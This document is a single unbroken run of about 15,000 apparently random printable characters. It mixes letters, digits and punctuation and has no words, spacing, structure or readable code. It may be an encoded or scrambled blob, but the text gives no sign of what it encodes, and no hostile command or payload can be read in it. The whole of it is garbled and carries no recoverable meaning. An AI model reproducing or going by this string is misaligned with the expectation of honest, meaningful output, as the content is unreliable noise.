1V|kR6Cs7iI|^W}V{YW]:^{+CoJ{eNpASYA&xkr2^]p46d]Y9W]d6LO1FA6:4-+K];K}u/x6U0k0:tz;kJd@E(7{Oq6FuLkrW7eBCLJrtex;E2J(wRupx]Uw]QOy2}OI0}NE@CQVU5d(rE+_1R_LeE+FEdy4k)dDeO:S;9dk%e9f~_K^/sy_Q{iF%Kru0%1_QL}BxuXx{nyLr7|T4DqB6nDLr+huiy/X9YVD~N6ELC_D|%Q_%zArx44Br@s_Q1Bz/sWLrsKXWqB4zpyTQ}SV|qwCru&R|@KN9/yB{/E(EqUJWksxYEO4t|1WuB}_}V]LQ;}ANkKx|iKSuAkEwk5rSiNz+|)++)2_tN)6@Ck9Ez%R+FICw7kYVf7_N^]iEXerz7X+z5AI-EIJNn_-z@_pxk(O0^+x&Q9&;^7zhO-((ShX/)J2xk{Iz4{20OJTi_ArD+6-wuVBI-yVy-d^SwWOArk4CUzL&NT4SRp{N0~EF07(RtrRrr0U2r56}^@|z0&@Ww2F:ryzn:uUIBI;rrxTrVDX)URqf0_fpr-Lz02TKd;2i0Vid2t)4J-hV04_Q0Kn427w9fwfDr6:pe~Tr2K}ofA-u&oSEriiDx)^yT1_L2:)drhKDDVUhe)Fy}xipr~Bp_qO(q&o0uEtD])okOkwnkQy(4)^zrQf{]5n:r6edA;uoFDOzudD0u&{}ro]Aq%A{wyCk4{SKY-yFqT{:uL&u+^kCR]9Du0Khe}&w_&Y0ys;JiA)rNU7f6Q1OrriQRdh:/s546Os@x^Ae:rr|)f:2Cf51I-U~TF:F&B%Q@fO)oF:4)VBJQdhu9fItDNAwn|}A0AnEOwu({IrASry~wNAe(hOY(tA&4ANCEVDNOrtEX+osdFIK;(z7upEd0rYiYf-F2WXYs~(:r{;qqT7deN7NV:tr-N7z;wiBRDX+:z}}Yi:2L^eQ7Efpy9S@%xUYIK;wUDheNQ^nLdzL+]Ud{y@iU4+nXV;|~DV{Srds~NwD6OiLyp2d}WiLJDr2(ydJ4YEfCL-d~QLht_WqO--U:i;DeiRdhhrSt_+Wq{Jr9fIo-r;-VuVFk5U9:nesAD|k~p2|ER-N{;NrCFDNoyXNt~dK9e/f+wwfJ{Ouy5A:Q~Sx@DsNsi}s4:4VXehp)L}sq(kon4s&R(Et1r0tTqUV&hNS9D~xEpJSpKB-%%@n6/k6FhurrOn&/2y]T;Uz5Kw2zINz;:-wnh^7N&y@io-0C{kEw+0fzsIxk&nYC&orrnDuS~1JkEwJqB1Jtoru9/ru^7ouV_)JzN16Oi1:W71JJV1:zpKD;dt::oKT:zopSLC:LAo{R9e:FAo{5Y1JF}15_115CS:|@-2)K^A5i]LS-R@tN6xXwfwCqzwL_tDrBs_}4i@}BXLS1;^YA&XA99ruW~uBx]D%YtYwON7xdiXN)/n5X5d5(WwN@(DE&X1qRdkLWd)/]ni2D%}wU;}VUEBOYX5_Y~w^+O|huoWiz25h]+5uk)O^@](pqs^N)r07Y2;9rs^0R-zY+0q-Ku);0kiLwf1Iwis0Ku2IIJW_KUUYKi%rKUU_K:;_{6LXS1R_K:JYE:_%W)W_{%A]r4_x{4^X{4Xe{4sX{4%7]N(JQt{Y95pF}r9IddKVf_4]Qr2Id~JprRRDYhWyr6XIo{s%oDQ|}B-%1Y5+}YFJ:^yhuRDIFSS6-Ft{21fK}6pws_9f}5D:DK6S+Qs:1CK^)kCTF4Jokyd~1{9zY|}k-J{&zq/nuwhkzek;5S/hk}DC@kTiu^SrOOef{WReuC~Kwy9uNULN2KSB/{4NBeVkXS@fY~05Rr0ps0Wf9/W62DES&/W2X%^24XzRt/L51Xz7X_OR5%O4|/;L2JDwrei/w/4ut/D/^{5-^|hk4s~Jh1~(O-SK1C}O0%4rde&yeCs|{%TEReBi);}p2QBk{@S+Iru@u{}L%{RLs/)AXzXztLyp@;1_sq|:s~h%NUq5iV1I}NYr^%%Y}%/%V7hr(uWyf4h()|-B9+ix@In:quJ}tF|}dLAd&f}_4-Bt_DCf::12@pB0W&YqD_](K+_NzIudi7hQ6YWeBkkIL]rhI%EpI/9p+_y~{h]CSXtqh7zCO;u]BQe2E4~Bf+i0}eIBNAA}])||Q~A@~tUrFX/VOu-sf%|VpkUp}Tu-Y+6o@ep-;A^nk9C&^A(@@ytroL)K@5O2oiESO7Xuk%)hrI-6D()hW^xCO~@So&@qI~1S/f@SX(]C21/7I1Qu6s-:NzhO(Ux72Irh-xir-VekSTqk6_rOB^|kRxqI;9)0%Nk6~JE7i~JU()tuuCO&9t~0DzkxrR~OYFi0:Iy2rU}if;)BI(w2|nRxpIWAY5i2BIWofWp{BSyCAxNWu+RpIS~zEpE|h2rqWF&Wkufw5iDrLIx]]6R5L@|Rp2eLBu0}9khOr0f;_pL)}J2IoK7eOw%uuh}WqrC~OSVzWSV6Qu6w+ID7yuiO4zS|z{@);&7@9r5/A_h;_kCh_:B5}@Swx9oF(/0df^R64@ptLsr)k4-t;ut0)_C)f4SiNpWBUQ(;&oy]z%O}h}YXpIq{/7|n%/fe2DOiuhk@B{6I&rpfESfiw]q~W02}9U@;&u/]oSqnz_^o)]Sh~rrfzk4@+/O7DzzIxO:O_+|xI(xq@J_zIi^p:kOW{6R:-pSuf5rItz)p66_Fz0xDI4O|]hhRh)Aztt]wt%zi:D-B)tpt5nAr4kyeDepIuEfwuS]ESBy;%tERiix)nu+zNy9yS{%B&+t+4B~1L5I~O2IkFiONkzr}@)|(BLXd2JkkkpNT00@r)(CJ4d]_h]N29|_6I%KnS/~O45q@/4ROD|551xiW_s@{oTLExyJn6WxtN:tOWX)(YD%Su|f6FxtnB:teeCCDT{k]/^ozi:^huuDIAzBE]WyJu+@:--(dJy5IO6I;EEWrw-}oop~-+0rezwN0ed;zz0RodiQ{J]FrRu9~k2EtFo):rioBIOuRCC5o{:FkeDr+htwxwCXE~{B-(DiiW-^{hwttCLTLT&|A&f(9zk;+(LJp:O4^kIUTkxr-up4Iqo]%kU6p&ow1s&fp7/2fq{_EC7ST4k5k4y@x9~Txo)(ID;^NhrwyL_;o7;USw^IK1-2_|C/}RzoupC~rTWytX]L2r~noprxxuszDLwRkE-V0BBfs&O{6qeQVOW{qqTDNO-W0N]}d5:+Kr2ArJ(tW6-D]B(0WXA~RDNJA+2-DK:(fFWODA6J09-_t]NBTOIWAAWpC@uwqNJ)Et&u6]^%K@Sxdr10_ykkwY::}f5r(wYk~V@%w]eWRT-TL4uA@+U%(ysfC%Bx&wK6Ju&ey~%h(({D2Tkkx@DD;Ykxr+RwofN&/~7s0@u^oOA/d)UQfsRXE~ep-7(k(J_]:99o--pEx+IYk)RopD-E(~LIC_|fw/2h;;F{yKtO{L7;r|44Q4rfDE^U_Tr-f(z1WBWLoY_W+xsq%4@(9W|A+|JB@Ly{uiTFOrQ;qNBV:B@w1|DrAqui5JdOC:pzt@x5/NWyd0zIJ1-FI]yoD]5YohI_UDpt)1kz&xLCW|fEuI-C;ph-ytLL])Erd9e|6rtoW4S-sTh-hwk;-)C]xy-suIr)E+UqT2IFfque6EEqh_f9IopN+/]Diesr)+C1RNqkyo_hzU1r;Xkn}rXC&ur1rprn{E-Rh/;WuXCpudnCR~@qy-D(d0-p)_+]o()TkDK6~pY9+(BDuWyE@RWk^(%IruIXWIDwpAws:|I{KQKC;T7+RJoW-Uu{_^nI+tXrr9X~keEnD6SipO+Bt;(]Q1%_U4%-&2sq{dxBFSIy(ALp/^XTeVB7n6Iwq05i^qkJuk&SB]]wAEdDNpIS;hxru:yW%//pDUIL:KOtdQqyVEsurrT|OoN_6FUYQzE~_U%2I]-dxpDXLwVqKrA]4u^YFd%qOV4Rzwrn};x|9kIq+uiw6e;qJ~]({E-J;UzW]^6h]zBoprw;oC~64_tO+fWr5-p~CAfpOpror0K]5A;NEzAJ~;tnRO2CBzwU0IWWQW6QnRyquwn4sW&4EID/|xRq45e(;1]99U9FT^/fIqhWI:Wu^o0hrwChJ2:4LC90V(OWO~%SO2F9X+E~|+BT;FC{)%z{^2EJItd7dSTSOKzY4o6A9}W7rVAkOuC7nK6Y}+O-5QzrFT7Wxxq:EuV+f-9{fQkr(%5-idf}hVxd(i~A(BWEEdeQr7/AnoAQL+WpU9L-DKDIi-s|WIs(VK-Y)xxWQziLnY@J62/Ry-hi)@EQ/7q-reu}Okr/duWIYAz]x:]VFF^WA}/nOF~dA)B-RiFkNdXIrk0Cr9pB}ChrrE:}^Y-fDndNiKq2XJe:pz|{rWq;VO-Df+Fwr4tChpekp4T^f]x5U6]5BuUATunz6qx54}QI@urxVed6:tIYW}7)O(q-yzSWXO{x~+^|Sq)Y{^F6z0xX%Jr6wdA^^p]]E5k7kAUOf)+X)t]&&_+BD^I_R6DJVzEo{Jwik@wt(o~wCWTx}0n@ey~YizqF6fq0VL/sy5k(/@%WUuuIsJ;szEt1OBwkYOre/;]oFd}/AoQC;]LhD5;hF{d6wd+tpr|B|:AF9kz76eqqDWOe;rh:n&;:0ODAQ::S1N:ruxkiLu}FtA](2-qQI&:616O574%r2F+|-hKq9(oyk5yL0|D}Iqp:x1Td2r]QfKFWCE2|xr4YAq|y4ud}_~f-@ddxV~:/]Vr]piATCzf(+Xo@]}n~;xf9ihIOSYWAD(@Er:uAwDUTKEw&S]poUx%WI{RNT54wR5+F0@BRLNJ{F}2B}I6FI@OkRFzUAdWK+XVyYX/)9I)-ONO-LRoX^nS7V_Wu9/ROxkoD0Sy+N4J;n9VAwD6y7A]oS(1Y&UU)qrQ0zLYK]2JxO|J)nIdr{/s;dCRS//Lne9X+OI90:f|Iz{%Q/LDRA|FT1N-;/qnht^-kxszsf9IhhrCBpp9%Dd69ToWI/4{X5OFYiNSp)VxBYOtiqn7O@]0zXV+}YD+]h]+yKrrKkJFdDFp6~^E|0zWY_5pIk-us5TfWdKEnx{V-}K}^61s:zy9)-I57iQu57_NCk&pzTdK&L@|t)FSikQp@y1]Ei(xrry{q@edt9))eeKUICd4+0{O|q^|zs_7^oD9hx@AAW)~7NQzoszf%9r02Fk{1K^sy9UB+R2RxIreuA4{E4Shk+;nr6V;NXBuFWK+]k]ih6]puByunWo@w|VxzKIO2ByX:RNRqD(;@p}/QU&nu0S+5|W0:h~%0irS41CfI^;E^kwdLCkTU_y-F41ky2EASiuRsn^5]}r-n%f9o6e-Os^W]O)@ruJ2Fqz{e%OOKNtII7+QX:FyVK%tA%C~0p^IIh{rrWBxxu0D_tV2+zzU~U^L6VLF07T2s1QQwQw11pD9syos0^i;/BtzLVJi|--RKi6F/_I/rL17z6TJdzoX]BhIxkd2sY|iyi)}BB|K60o6OItI(_1/xiI+7_+56SOTV_xdQi4X~IrEV_pko0|C5pxL9k-&Srz@KWhVox6Y&YD;&O-u0Wi%UI)ALiK%-B:QB-JsE_rf)y+&zi|DJ|r(Ai4W^S6yVp)/OE:pe/:p9-2E11DWC1__/1:61{^_0dL:1{5;Erk^r(;;rL+zw0^LDf/:of_^@qJr4(1ri^_;(pdyJ;0z0YrNrC@WDSI:Srx}ErIDWu_BJ%OLwNexrf&xt;oEx_hLy/w^%VE_1R)6B6tz1_kS{zOxtRUpB+RWRQ7LI++:o^ierO@Ss61S)~rOxJOpAEN:09|Vpk2o(9I@|iO^S(F_y;CO&CCO&q16WXJzBY+zx()p~9L_&swLE:9SEuf:6RY:Co7;12JJr)IVen2W%4L2w&FCwkDLCkD5w-(6T@5yt9&OBf44xNyr5d);XUNLO]JySw-2w0nziI@S%~oWEe-exoJkRS%Nr7/{DF/RO+9:nrE({CEI_IEfEwshI]dT-6s%ihde:Nqi1R:|UqI+wpd^nq{S4Ds6Dx:RJeoJrpA|nRuJCp~R)_qVnxzdn^uCx_uR-r5A+D7Dp60%tkt}+_]oyTQziwYK|+rBiXo4o_uuzLn(i+97dpkIywk5&qupoC%Nh+EOdXE6wtizzDk1%T]--;9WL;%:zW9zXXuFrRCypO9&Ay9dS;/;rR@_-R9h^h/wTruu5r/)wr/7di9/QxsQd;w%|CSe|IJIDTWk)zT_W;u;IDwN1C4uwRWYf9WF;Cs|~Irw;xyrkeEXB9en1]tCrRowURoizxs)6tp)R:d0K~^u4WNx7XIX{;o]-IR9QSdVLp)4{VD9SptIwTJTrzO6f)(Wiz~B~k:r7U-669B7UB~yw(:61Si2/iIiBxWxJ4ntu:IrUiIw_sS4_1B4Fq-ruYt)z{E6R+-IxT04X|(4Fq-rz-U;6-4/ST:TDF-eOEI9pKWxsAEO4;B4s1E44w1os-yEw)KkEBO7DT-rfBDreoLXsoLp_-(7fIDuoid|w4Ek|:wQTOt9X_Ue%@1EQrIr0pS0WD0to^S40((({^0hEfRwD:q+tDJ14pDk}V5DW6EeN0pJhBBFKy6&s-U4Bn0|BU1J;dtqU6LC{%UBWowDATIk;I{s1Dp{+oyFeLnR)qhOIV1BI%5_e/qLS]d;wCr_w|;LC@tEV(QtWWU%pr0ty/}}IkWyy+T0B)T1yBu^uNKsIrq:Izo)enRqt&J;Q^(yytQ7yk}t~;0}yk5WoNx&|5K59{B_-zntwQQLeQ&ruw^t]u2o;(sW{DtAIerrWK%tu1Xr7fk+;FKkLQ@6(+{:nE|~IQB2IStJ;50EY&sEUq-6tDt;&7ICyEyFEOAXy|dor5@_(0Y(2pxkr@yd+AnE0AdRz:-:^)RW-z^+|BQEOkr((uA-)xVz6dK^rX(6QECxVI&Fw00OUt}KWY]LruV:/@y;@d;yw@LSD;VLruVLd]9WwB(_rxx5A;iTYz+_E+-B];~{ErQ9AN/%/0yQo42%~4e_F4Oe+|e%^B-NV4uJ~NIx%zBf7IEf:DrVwDBfFer2~rrJdpupxhIdyyUeRTBD@J9X)h~zOCTRo+Ere~-}Tpqo~zeU:r5E-0Aif44I4~By6Cx+WLJ0WpW}Qx{Ex40h-pXDh_d0rR:xdpsA6T~oF+)ECiAiTE]V_4dAO|IARpr-~D0&~R~N)he5x}w|rFk-Sk(tR}]1Er~|+W)iuN~ERpz)};|e^kwC|p-XdW@55uwf4ru^DreV&pr:i}+XhCtx+Xu1h6(;7ON6)uy_W0-ENh(EYr]BUp(+BS|/kJKyiR|RS@%hI:e/N4rpd&6Q6WCkd5ft%|-6LV-//RzryEWzApBr11Oe}:OE+(I]e2|DQ0fT{]BSK-r01Dn]Wn]kU]FddDrD~:]2fA})oO4nNyE;QoF^7X5Akp]IfD(uD0IuzNR5DLwi(qSkqN(/Ni]ABFC5{IBACfnTJp06-6L+-{hi(^4p]xO9q^yNXO+X&z}FW-4x&LK^QI46/rA~/&66sT]/)rQr@@QIz6Uiqw{@ou}D):dC_trsn/I:XkU6_@BsCKq|+OWrU6pr-DpR~YprU;kW~]Ir]x^EST-Er9}rfY%rAx-|LFA4Nk-wF]oINLOw}AI~y-IxfLrr96KUKiT]nBtWSKWxW6-p|n}I+zOriKSwn1-eJzWr((]O4/~CYyFh;}B]Y@VkL9F5;@UE_CurxzuVuy(:rE2LOk{uy)&wpw}tpEn:{e7e(eAE0x9rxzL1|Q5krXQi9%~FBw|rui9Y2i-h-p;E-;}kw4+eyC6kuWBnV19w2NYqd5EFr{Vx/Q+FEuVIS/W+r^EL|R2yu{@d@||N2h59)kstfUn-+UV5y2Bzr_z6rr2;(oUsu_{VwiUt~/o{uX1zu)5U|CF_qs6AkIX+Vi-kWqBkofQ_YXWCp;+2pizspE/KLzWS%OE_OrRtCK%2BiIwpk]kxTAC6ET1^(T&SB~yx(-Trw}F^(eDk(}}SE7kxfwoxkF)y4(CpB)zrEESxYOu6pr1OE/Tdpr;I-Ou;rrrIdOksprRpprBOrr&U-OIedu:WW6SF9%2JrrrupCU(_CuD@tVQp;{EOf(YWCdC_~1d|OC5pOifdO~;pE(TouNroNQI-r7CUuh4hC~Sprzwor_iCfXqrOk0rwzrorB:Ew@hVf1Fpud+J9^rISz^LyAB]utzy|1iy/%RpU|@rBJXs1Ohp_{uKsht~SS}AEf]wS0^pY@e0dxnRJQwrB/iLs--:VEk++W(z]zEr%RTOVVy+)zW:XX)wuO4TV}0I7o^4u_^rq&WA;]7I5:OB]n(CV|6V)54ALqAx;p]9L/f9^J1n)TFppXXk&:Sn7k(6wtJ:)yhWCkQw27/f@)A9_+}]^r-Spr-BoueIV~~d_nRC@1&h;IUEptUe%tfC%DUr@tUuIU{sW1S/oI;pkr]{DzVh_rN{WzEu;hykDzAFprE%IWo+rtXepU{|rr]KrruL-rrL;O:7;tJtprwDyo_sVwFtV5n~]QqY~dBJ6:e&kKruDWAq%p|kJr7VYze)_r)0YKpq-zhfOzBA@pF:Ir+rDzeTBBtfO~1-iprBWkAOq|F6F^&(I(rYRzFhQ&S/(Wt;)k(70JW+EUyqD:;VRKeW:ny/Y7A%xKn2K|)UtY+rEIyfdNxkz:60r5Qd;Udk2]qxD6CiqII%iNzx^I7RNsQJEtyFn|f&zuSf@T7/6TBkQnWkid0X{6w0_]R_Dt|@ON2d1wBf:u^ook+2uWu;/n;w)DrwoF^}4USk7;r]+ErE12TY]Bx](|LB}]SEDw^@||6()ox]7ix]dAX~%ATExA@ES~_7;V;ne0k;eorzxKxK^i%h/7qWEkxNC~62y(w|+{w|EDrwfSxK+~:p:4_KxBxtXT6SRU6S||J}Ks_)on_695O9nxCrE{rdUwJVQuL6wwTptDwui@ru(95u]AOx9uDy^qOwoE]ofV/sAyB]_k7w2T_5knNihKunz~2NF^FQifR^BfTi~fD~0A:|Adr4/Y0iNir9oN::kpQA)oVB4KT_2Du:h1~W%s5WB)wW/@fqenx(4FiudN~hV;-VtA-p)t{{TC%|D6OL7KR(xtQ}]of49(r{Q/|ztWI5Q%tzLQ/ruSu)Fryr47qw4)Lz-qNrup~pFdXuC6)Cr{unh+eE4_Snuqnr2|yr0e0(]N~UrAophky)0(enrrofheE{uJIYEAioK7y(0qyp2TyfNx5dh4Ef6FLqOIEri&uK_4Qprp-p6IW{uTDprIupr2xK6|RQ}dkoC70+6FX)XY(Ye}Vd}FSW1QX~FYn1OhoKu1R-C)zh2DsrONf-@zX)I]0r:kLEuNT%D+9f1I/KIh~{CY0fwznfWzJ99nFQu71I{/;e97ou~EeB@{EQs6~n~{9dY7{h0Jtueiz4F{BQ6:nV:d}uS/)0pTpy1py4(yfe%(iw]f]d_U)DnJVN&rfyoz%{DV/D+npswq^z(-iVXNQVzN~{VB)-}S5&]2:^~|2Nf-w5oU_-EJRLIr&IO|74A|F5;(@X%Ih@rrVo(Du_eIVLI-:Wu+4]@Y-/rYCn2+TuWz;WR&4kOTp^OhE4Ruf|(iyd^U+SyC-S(OX9]epO9JNQo]In&(KA@^Kx;}KT7Y5@4Dnpk/~^LRoxI-f]hS&)h;](r6+wrqD+DB}9h%iSny]UR{9Snz)2TI9Oxip^@E9OKiqri-KN2+FN|D2rrUL)Dq4k|-dL|(dXRBT)rk{xTyJzIWt/C(~x^oNEV0r)6S}xV{t0)y@;IW}sCILTTp:z_I_z~We9hB7tYo_9/eR]D0UwI4TWx/7sQD1rprE]fxNWEzxrkf0Vx^4O{x]r9uW2B:ROEYW;6|F^ix|h{dyzw6WfAxpUIOVkqxq++y6hoKB;rhtQ)xIoOUFx2wyi4:6uDo%r^4hKEy}uQxC~qD~YQFxuN;UErC0xhexOI-VwxDo((xh+y__]xRL@uwuh-p]d]kp&:EA5}LikL]:}SCIUWO|&L9]NuNhprL|)L20X{eB5kr~)F^s~ppu(AdVk_shF-N0doEDrkU:)K2xh((xU]x-^xwh4DD+:}up%-krip{dtrp&k/TpIO(xWhN(XFJw+DLA+Sip9:ehWI6N+)~EihFuIDE|E6TQh}zpnW%-~+]YXoq6D]IY19uLyxNpOC%CdfqdJ@DTK-IXuwY0nkNTIAzSiJ|;)zk2TJEqBzztOhDOJ}%irTs-@o+zrtpz0(BWN(QusrDoq+kwrtRq^yWN@rzDrr2J4i;wx6k@o-pyz+k52hpLzxzrrNQ}{oDzN++OCpII)D;e;eeep{%yKz5IrIO4Yx9rI~r-Ffzii~@t0JEyVi|SqSpshSNkA;9C0DE(ASx~ii&Uu~OWk;iTq]rEE}tw|~prJR]NeNdiJnSo+oYrBB2qTuhN|~09qSDoOF++irJ]AEe/VA^]@nVAV-o2}}qJ527VVVVeRhY66]Yw]:]RSDiV-&nKzudJUCdV}kkyt;zru^iq+NFqVVUs~DRSTN;BUw66ENLrE^J6kVpd%f|kLxE(yToAFRW^uhVXrId9](]op]{yzi66ur~]UUxxkffiq0d0~@r@D-2OVCexuf5zJ_@ouf)Tr-rSx5k+ww_{uSLyyKnBDrI-Wt^tuuN5UDu{2qXpzuLkfdeW7pdi(yI5E:JIIprrI2}w7wd7WSSuQwL-thD0-~D6ru7|%IJo)kh4wqp;5eWyCN2yoSuo@;1CoCUE}hz;wuxCBpEWw9e|-WnurF:wuSrChw;Arwx2++FNy|42/NBBn~&Sq~}J%RzBkWOEUnq}CdhxrB49]~ru97:6FLnO%47q|BwLLJi7f7N-QS}In;uxxup2D9IW9fNBAUSS()zV&JniYFBxJCAy:}%r:(WOo&sx]kpuhY/AqApxW+~-J-TrEO;^^&hq_;;d&p)krwtA;uNOUrQiDTI@/O6)LLfqkn0e_iXr@u2WXNN]1EALoVT@;X6^9p&~OY]Lk_EYo0Oy~D6|pp/A6]+uWx|oBE;W5IfSTrRLw4wurk/h_Nry66i|ptDyyOydrfCe-RQQQ%hq{TLWEuh6z76W@xpN}WkzJ:W{Lr+xurspyI2+pIDW{}peX0;L-;t5puVr~wIXN/T]xTDpr6~UI2ht0Dxw%rrYNY_-4]}Dp9SI5@O/ySOQQNEq+kw^WI&zWSzh+CVJB:n+rLJIqy5AzrR&DV:UBp+zA7W~Li|k)w6d6Ln/{Uxq4-Jt(KEds_iA]|}x~Tr~)E-+x_(Jt]/6dJph&_y;]Ji%YzpX2zF(-i52RCWDx6}4EyJ-QROVeC05(r_)O_)B0uCuRt;~d4:E5y;6LfVxIDI~OEuOd9ruCk|6wdCwDrpRD{qqdSy0tISSkn@~txyJxphdrrn4(%(rz|zxuwnTIufFSoIwNYR10J6ykARwrxkDrpr/pryDC]rr1N5xrT1-4pD{Bour0(0y5XF;wVrD6N7{sIEr;{];Di@~6eD51~yNr{|xtpVWA;fhuY^KDL-ofrCDS|+%]7pEr1Qwyk6~:DDJVydWdC;hE%{DUS/TRLs@6DrNxSD(y6Qd-f;CyiwLE-FyY_hr@;-^9|/th}xo:~uDB)IBkQ~5-q:piC}Dr|}x0oJTL:uioSYU;V:T)B_O^ER4S)I]B6-T5+rfiNVJz(OJ6W%|EOLf9z-K;Y(4C-e:oRKEKKO@({DFpIeY&R24Ok;2O@IA)nWW4@EDrCS4uA}yDpreI+0N2ox~dN~2zt(ukN^2rD5U{{tFqwILod2r;]SipATD0p]5t@U0UfW2tVo1u]IyDDCALEEDt%ir9r1w/DeYi^-r;Rx-~u+wN9-)h@9Ohzu-W^;xo&w-WYOd9r7htV;}yL|Qe{x%(+4hwR(hJW9~_R4@4dNxwzCiDd4R6]|0pRx%Y@--B)hr]kJC-y}@BLDeLIk7hSWw;&rxxO7sWr4%Ku4FySxW|Y:ypwWkiw2NON-FYwdNiVL6A5+i~5xBB6-|C@0J-~IW9ozSJ|}|J^YhBJK]y{zBD1U;7OSC|yWo_y:/xT0nn:Oti5|]VYrR:9%^O;yEBUO%-6oF-LOznB-s:Bs]S9x]tAB6:VCu]Kdw~k~|I})xxpI--@{BX4J5V|2JirYO:DDFDnRO7Iy9];d15z&}Dr{w^~CS&Arx;/@54^C]E)1xuffo_WYEwuy}pLf7C+7:0rDhTRiEufC6EyE5Dp~Y0-UqLTWE]f2kW7FEyrI&)nL]iBww/LuUrOTh]xSU~LiyfD+T0]Bwk9:];xQ&2uyeO~IUV0I]-dxpw;1xpNSRDUu4fLD|A^yy4|T6rr/DC9;9puDpdBWQ}DerY%Au6r/6uI%/dLx]yD:z|zJ5wAnysWD9U:9qR-zY9)tiQxA1Di+F-sn(:uipxok{-%%F7S@J~D9}xDd5D(Jz1%+i2}Cd+F~sL-w}i_z6A:QT]yfDJuoTqC_w@{]SxErx){^&EhBIkCF+Ro:@xriwzwi_Xy^)+iozuS1pC9h]Ooe%d-TAtVS5p2~dD]I;16_kA0&]NE::]ui1rSq_xf&z|7Vu-1iwrxu;IDD~TrWrzqduf;Sper])4pVkEY-~4LyE:Eeru}tx9Ew&OIIf;QrkyA7z0%N]7zX59y]]rwt-2;Nt~|srNuNu@uK(oYIqL:{r)Yr4|xwCrpQr4rIsfIrWVsEr)+E@6x{ty0Cy)-IWSytyIIN(7wy|6(0(Ld2T-^F~r{OriAVrx]sI&ii7{)F;dFzi9+pI2p+Yd5&]FsXkVqKeA&-f1iDtL-+;prXnQTSn^o+~Kz7XTY~5@BUUT+KYpIrf1-1rik&RFdB_YDd5/S_90(pEoBh6;)D2AuhTDo)2/Wz1(qx_tBRS9A&f)BrW5T;:WB:46YK%_SJdE{ASQx7r_zk(+iO)qVO^|urSrUR7w{DW:6%VwWC7K]RpDwJyXeFp^7QRxs(quqN;9e~L{pq@VtIr2KnrWQC0|4||7AnONR|VAr9Rp4+FRrC(h4w(R4NwQ4{yp&(&0kI2~}6L(Dw5]uTR0@I(SA24ODx{WrtDqI/JIkpS:IyDOIpq(prXoEo@{kJ/+Tr+Bqs&UpQsAOr2SIQYpI9yhi&huAE9r@_w+@_wAVJ-S&:n+RzoQ~N-osF@f|:dE4B6RippErrJo2F^ESA]SOA]os_Au0A]IuYJNV1VJ0-zF&h5URYX]x_+0/DJ(7]FU4+Kon~EYz~BfrJQpfEnUE+QAqINV%IRLfUATJBWq;~%y{ALz4u6N)-ExRyULqy9@1(1XkWf5zWwREy]FkyEViErA|]{ydzt]IU^|eAqhR(]hBB(u|yrCYW%KVN-fEruK1WE]sy9yuI;%KEF1iE&;|(RJsW7u+yTr0]SwEF0Oku0ExOxuhNS5iN0udy71+]-)EEu2y(rL-ErkOyrR9+{@trwUCf0kh(r(;reNuyre1FS;OyrNTSyQ}]}xdU(nYLrx(ry;kIqreB~x}+r;tB2h%ixB]k]K9Y]eNufEBrI%4xwS+~h{yAE|%~72-VEV+FLV(^k4DI~2p;9pXe/&iAT)k5]YuIw)p2AS@z6Yo|R-BR&kJICAB(^h9}^zB@@;-fTp9L+)66I7kywW{_0Uz)R-W(O-V_]7ztSkwfD-k7R-R(qAET6(rLpiRx](1_4;(/4xtFxruEuqDzB7zkz(-x0drzxt(Ekx)wTxAF)|pLut/K&UW&wUz%Ir29Ex2pSf2fqUp+IkkuTf|B5p;Isw6}VizT|rrIIrrFhe%Q2ey5JurXIxdI^&wU6pJfEWxCT|rKh-IURxw-|dsxABr;wwwVorxWDW;X|wf{2CeI5E5;kCd]zBeqnBo5q+5FAEYCAY0Ah&p^2z^94E7;B+nT}SXVCh]CnSn0]Sp+s+ioC/BIhLRYSI|hSiU0-dn0V%TOWfJWEAJR5^E~QhwqT(+9V@Sd;S|:CDh)5u~iE}DW6JBtR+Du2OoeWR0+sJ@oFqDr|OU]5}JxBTohpy2ko-I)~0I~&{Iq~_TRUI&}T}ShzEB2|pwXN{op6EOp%yIe|rrIKE6}qT~}Y@IIE0zxR-Dx+{rWYr4TLDp9(y-e/~unR+r^DF-]Fd|]rIO00dTrIWo6^r|{pIo6/JIqok4u_p4}dKpIJir/zNTN5]VosO4xS{VStfp4O@RC:{oK(n]@pz&2(qdd4FEEWB2^CV@^2T-KnudBuzREw%TuSU+94+JSYEDrtBJJC6n^0K+k/in2}+/TI-sJ]DhSqR{Fi^XkSdtYY0~-UWIBUz%N~We]62^z|pT;]~SU_]}~K]Yi(%Cup7p:(t;+Wy(W;tzyruIxOOO;(_|rxCW6zrLhAI9LEBuuRpEiB&sWx|6fW~Uyp~XyrxK-zOSpkC]_hpCIxCCp9{hVWRIip4L-_KTzz_K^J:0x6dK(+IA];dJUS@+IDqy;:^rYy2K]qxWzLti^re:xpwD-LNJxphyOrwUNyNuyDEBN@{UrT{Sf@SBY+TtrY;n_6+WW;K{6E/OyrkYyrQ(rrN^hJB|AA-K;uEorO;Yyd|uq~]uAKf_;x:_B^5{~r/|6qk9AnnqAJ&UrJLR^UxC_qF|X{LR-5J)5nBIstk^BRIrNCrJ^p)k^9S~7-BK7iBkeoN2q:]iCw-FSE2nrrA1}V2O95-9AJz92-;W:E];Lu;deiL4/5LrkxrudIA/hArzuSFC4B6C2@:p|-FC49FE~Cr401F}u:r0RW|5^-FU_@:/:Vk}s1FLNort:tk6T9phs-r4}zF@OJAw(Cq:@}xLS:5F;WS|q+x7Y6xuIhr{-}Wx-55JekFsT1r;zC56N0pSzCCeU6z;IIie/pE~&pkXQ-C:1Sd5t0+e:1dS|xYD:5&DdU^^@wE~xC~AiC~EUV_i-pBE(q^t]ILK}+L7@&LR~-])CK~x@TYs2TLF2k]DT5-TV1/nE)6~~qT+9NKdd_O0Y2p0-eqtq}BJ}1O956RUE5T~dILtp:D@N5@5rDBp^:DupdrSXYK}fVk1QAd1/VYpI^W5R]O5fUT1iTx57LkWynUpe4L-2@-)(k(IrdI)/^x}|6Korq0Dzd~pFTYrF0V{NsYp9~h]I2KtfQT-o16Tt:_dsY:o4O:~OsB6r{Q:&(}uk^KoEiFVpf9];h;:~]i4Y-kBBf-RU7%@SEitDqy-YXYUpxo)J^VzAtE{uU@uqeBTDAoR&e_d(h6+tdnzfh(u~iT62TRu+^B4_u{~Yo%L7tz-)hFwhDhuCOLtq5(o):FV%SNpeni5IDyIxpN1BoT-Fd6/T{dhKWu7e9BTOwAO:/Ko6O4LY/1X:/-R^QQE;LuQ6tF}rr)/@D-NnY%Q^XikfrrksruUDrW9FQA)i;i;7rxI1tR:iLnA+ASB2ryN(u7Jyp]1@F20Eh]4u|(;rsqi:1q0JOkxKk|C2w2BJE+)0iy{+JEC;E~hYR+IzRLU_XE45ryo1w]|_45_6n2-k99L:^whVII1KoIz}p]JzRLkJ9:q